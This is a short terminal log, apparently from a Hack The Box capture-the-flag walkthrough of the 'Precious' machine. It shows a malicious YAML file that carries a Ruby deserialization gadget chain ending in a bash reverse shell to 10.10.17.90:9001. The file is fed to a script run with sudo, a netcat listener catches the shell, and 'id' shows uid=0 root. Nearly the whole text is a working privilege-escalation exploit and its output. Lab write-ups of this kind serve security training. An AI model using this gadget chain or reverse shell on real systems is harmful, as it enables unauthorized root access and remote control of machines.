 henry@precious:/tmp/sirius$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: "bash -c 'bash -i >& /dev/tcp/10.10.17.90/9001 0>&1'"
         method_id: :resolve
henry@precious:/tmp/sirius$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.11.189] 41764
root@precious:/tmp/sirius# id
id
Hack The Box
uid=0(root) gid=0(root) groups=0(root)
root@precious:/tmp/sirius#
Trash